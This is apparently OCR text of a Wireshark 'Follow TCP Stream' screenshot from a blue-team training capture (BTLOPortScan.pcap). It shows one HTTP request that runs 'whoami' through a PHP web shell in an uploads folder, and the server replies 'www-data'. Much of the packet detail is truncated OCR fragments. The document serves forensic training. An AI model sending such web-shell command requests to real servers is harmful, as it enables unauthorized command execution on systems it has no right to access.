 Wireshark · Follow TCP Stream (tcp.stream eq 1273) · BTLOPortScan.pcap
File Edit View Go Capture Analyze
tcp.stream eq 1273
No. Time Source
16141 573.570481250 10.251.96.4
16142 573.570505171 10.251.96.5
16143 573.570869639 10.251.96.4
16144 573.571056929 10.251.96.4
16145 573.571084904 10.251.96.5
16146 573.575798811 10.251.96.5
16147 573.576186188 10.251.96.4
16148 578.577553885 10.251.96.4
16149 578.577643738 10.251.96.5
16150 578.577993678 10.251.96.4
49777 WS=128
GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:56 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<pre>www-data
</pre>
Frame 16144: 459 bytes on wire (
Linux cooked capture v1
Internet Protocol Version 4, Src
0100 .... = Version: 4
.... 0101 = Header Length: 20
Differentiated Services Field:
Total Length: 443
Identification: 0x73e9 (29673)
010. .... = Flags: 0x2, Don't
...0 0000 0000 0000 = Fragment
Time to Live: 64
Protocol: TCP (6)
Header Checksum: 0xef54 [valid
[Header checksum status: Unver
Source Address: 10.251.96.4
Destination Address: 10.251.96
[Stream index: 9]
Transmission Control Protocol, S
Hypertext Transfer Protocol
T··`·
····u
·····
loads
s.php
HTTP
10.2
er-Ag
a/5.0
x x86
0) Ge
1 Fir
Accep
l,app
tml+x
ion/x
*;q=0
Langu
en;q=
-Enco
defl
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (615 bytes) Show as ASCII No delta times Stream 1273
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back × Close Help
Source Address (ip.src), 4 bytes Profile: Default